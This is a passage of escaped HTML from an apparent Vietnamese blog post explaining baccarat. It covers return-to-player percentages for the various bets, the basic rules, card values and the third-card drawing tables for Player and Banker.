sans-serif\"\u003EBaccarat còn được biết với tên gọi Punto Banco, là một trong những\ntrò chơi lâu đời và phổ biến rộng rãi nhất trong các sòng bài trên thế giới.\nĐặc biệt phổ biến với giới đánh bạc lớn và các tay chơi châu Á.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white;\"\u003ETỉ lệ hoàn trả tối ưu trên lý thuyết cho người chơi như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENhà cái (nhận 5% hoa hồng): 98,94%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENgười chơi: 98.76%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003EHòa: 85.64%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ECặp đôi Người chơi: 89.64%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ECặp đôi Nhà cái: 89.64%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETài (5, 6 lá bài được chia)*: 95.03%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003EXỉu (4 lá bài được chia)*: 92.82%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E* Loại hình cược này không thể đặt sau khi hộp bài đã chia 30 ván.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbV7kNkzbH3FfeTsYhXtFOxzcH1s_w-Xdgmf8lLIlcB51hX95JPQkweJq5sLclCDioGxJCKvghPyOE2SWRagAarYJaW6ba-trn-yhjdWV7XdEm2BJp2Ekj8DUp-FKnighsP4KiPClJSiZE\/s1600\/Screen.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbV7kNkzbH3FfeTsYhXtFOxzcH1s_w-Xdgmf8lLIlcB51hX95JPQkweJq5sLclCDioGxJCKvghPyOE2SWRagAarYJaW6ba-trn-yhjdWV7XdEm2BJp2Ekj8DUp-FKnighsP4KiPClJSiZE\/s640\/Screen.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBaccarat online tại Paris\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELuật chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat sử dụng 8 bộ bài. Mỗi bên sẽ nhận được tối thiểu là hai\nlá bài - Bài Nhà Cái và bài Người Chơi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECác lá bài sẽ được chia cho Người Chơi trước, sau đó đến Nhà Cái,\nvà lại tiếp tục đến Người Chơi và Nhà Cái. Cả Người Chơi và Nhà Cái được chia\nhai lá bài ban đầu. Các lá bài ở từng tụ sẽ được cộng lại và hướng lên trên. Từ\ncác vị trí của bàn cược sẽ xác định theo quy tắc mà rút thêm bài hay không. Dựa\nvào điểm số hai lá bài, Người Chơi và Nhà Cái có thể rút thêm 1 lá bài hay dừng\nlại. Tụ nào với tổng điểm cao hơn sẽ thắng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EGiá Trị Quân Bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrong Baccarat, quân bài 2-9 có giá trị chính nó, các quân bài 10\nvà quân (J,Q,K) có giá trị 0 , quân Át có giá trị 1. Các bên chơi tính tổng\nđiểm bằng cách cộng các quân bài. Khi tổng điểm các quân bài bằng hoặc quá 10,\ngiá trị 10 được bỏ qua. Ví dụ, một tụ có quân bài 2 và 3, tổng điểm là 5\n(2+3=5). Tụ còn lại có quân bài 6 và 7, tổng điểm là 3 (6+7=13=3). Số đầu tiên\nbỏ qua do giá trị lớn hơn 10. Tụ có quân bài 4 và 6 , tổng điểm là 0 , hay gọi\nlà Baccarat (4+6=0). Tên gọi 'Baccarat' không thường dùng trong trò chơi khi có\ngiá trị là 0. Bên có giá trị gần 9 nhất sẽ thắng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐiểm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E9\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E9 (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E4\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E2\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E4\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E6\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E9\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E9\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003EQ\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003EA\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBài Người Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng điểm hai lá bài\n  đầu tiên\u003Cbr \/\u003E\n  Bài Người Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKết quả\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi rút lá thứ\n  ba\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECả hai tụ ngưng bài\n  (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBài Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng điểm hai lá bài\n  đầu tiên\u003Cbr \/\u003E\n  Bài Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKết quả\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái rút lá thứ 